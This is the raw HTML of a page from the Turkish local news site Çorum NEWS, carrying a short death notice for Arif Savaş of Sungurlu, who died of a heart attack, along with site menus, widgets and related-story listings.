span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-94757 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="2ed5f8c1fe">

<div id="safirPage">


<header data-nonce="6b1b001efd">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">KALP KRİZİ HAYATTAN KOPARDI</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">KALP KRİZİ HAYATTAN KOPARDI</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum&#8217;un Sungurlu ilçesine bağlı Arifegazili Köyünden Arif Savaş, geçirdiği kalp krizi sonrası vefat etti.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/12/47-3-700x420.jpg" alt="KALP KRİZİ HAYATTAN KOPARDI" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
										<a class="sfrCatClr cat23" href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>19.12.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/kalp-krizi-hayattan-kopardi-4/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					734				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/kalp-krizi-hayattan-kopardi-4/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/kalp-krizi-hayattan-kopardi-4/&amp;text=KALP+KR%C4%B0Z%C4%B0+HAYATTAN+KOPARDI" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=KALP+KR%C4%B0Z%C4%B0+HAYATTAN+KOPARDI-https://corumnews.com/kalp-krizi-hayattan-kopardi-4/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Çorum&#8217;un Sungurlu ilçesine bağlı Arifegazili Köyünden Arif Savaş, geçirdiği kalp krizi sonrası vefat etti.



<p><strong>ACI HABER ÜZDÜ</strong>



<p>Arifegazili köyünden Musa Savaş’ın oğlu, Ali Savaş’ın kardeşi, Elektrikçi esnaflarından Arif Savaş hayatını kaybetti. Merhumun cenazesi bugün İkindi vakti Arifegazili köyünde toprağa verilecek.<div class=ads></div>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
